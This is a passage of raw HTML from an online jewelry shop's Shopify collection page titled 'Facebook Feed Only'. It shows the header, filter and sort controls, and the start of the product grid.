                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://aphrodites.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aphrodite\u0026#39;s",
    
      "logo": "https:\/\/aphrodites.com\/cdn\/shop\/files\/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/aphroditesglobal\/",
      "https:\/\/www.pinterest.com\/aphroditesglobal\/",
      "https:\/\/www.instagram.com\/aphrodites",
      "https:\/\/www.tiktok.com\/@aphroditesglobal",
      "",
      "https:\/\/www.snapchat.com\/add\/aphroditesglobal",
      "https:\/\/www.youtube.com\/channel\/UCp9_Mjzs97xCOXO7N8jG2JQ",
      ""
    ],
    "url": "https:\/\/aphrodites.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--18735889154217__main-collection-banner" class="shopify-section section">
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-collection-hero.css?v=40426793502088958311748273256" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Facebook Feed Only</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--18735889154217__main-collection-product-grid" class="shopify-section section"><link href="//aphrodites.com/cdn/shop/t/189/assets/template-collection.css?v=145944865380958730931748273258" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-loading-overlay.css?v=167310470843593579841748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-card.css?v=180903973818295873091748273256" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-price.css?v=116010604417246430981748273257" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/quick-add.css?v=46121616081049812921748273257" media="print" onload="this.media='all'">
  <script src="//aphrodites.com/cdn/shop/t/189/assets/quick-add.js?v=140177525337133992761748273257" defer="defer"></script>
  <script src="//aphrodites.com/cdn/shop/t/189/assets/product-form.js?v=50618216398228723421750097089" defer="defer"></script><noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18735889154217__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18735889154217__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--18735889154217__main-collection-product-grid-padding">
  
<div class="">
    <link href="//aphrodites.com/cdn/shop/t/189/assets/component-facets.css?v=85339117615856704561748273257" rel="stylesheet" type="text/css" media="all" />
    <script src="//aphrodites.com/cdn/shop/t/189/assets/facets.js?v=5979223589038938931748273257" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--18735889154217__main-collection-product-grid"
      >
        

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-show-more.css?v=56103980314977906391748273257" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//aphrodites.com/cdn/shop/t/189/assets/show-more.js?v=90883108635033788741748273258" defer="defer"></script>
            

                  <details
                    id="Details-1-template--18735889154217__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--18735889154217__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/facebook-feed-only" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (585)</span>
                                <span class="visually-hidden">In stock (585 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (93)</span>
                                <span class="visually-hidden">Out of stock (93 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (585)</span>
                                <span class="visually-hidden">In stock (585 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (93)</span>
                                <span class="visually-hidden">Out of stock (93 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--18735889154217__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--18735889154217__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $299.99 USD</span><facet-remove>
                            <a href="/collections/facebook-feed-only" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="299.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="299.99"
                              max="299.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/facebook-feed-only" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                          selected="selected"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">654 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">654 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--18735889154217__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--18735889154217__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (585)</span>
                                  <span class="visually-hidden">In stock (585 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (93)</span>
                                  <span class="visually-hidden">Out of stock (93 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/facebook-feed-only" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--18735889154217__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--18735889154217__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $299.99 USD
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="299.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="299.99"
                                  max="299.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/facebook-feed-only" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                                selected="selected"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/facebook-feed-only" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/facebook-feed-only" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">654 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--18735889154217__main-collection-product-grid"
              class="
                grid product-grid product-grid--stretch grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/files/FB-Baby-Feettt-1-1.png?v=1768377001&width=165 165w,//aphrodites.com/cdn/shop/files/FB-Baby-Feettt-1-1.png?v=1768377001&width=360 360w,//aphrodites.com/cdn/shop/files/FB-Baby-Feettt-1-1.png?v=1768377001&width=533 533w,//aphrodites.com/cdn/shop/files/FB-Baby-Feettt-1-1.png?v=1768377001&width=720 720w,//aphrodites.com/cdn/shop/files/FB-Baby-Feettt-1-1.png?v=1768377001&width=940 940w,//aphrodites.com/cdn/shop/files/FB-Baby-Feettt-1-1.png?v=1768377001&width=1066 1066w,//aphrodites.com/cdn/shop/files/FB-Baby-Feettt-1-1.png?v=1768377001 4183w
                "
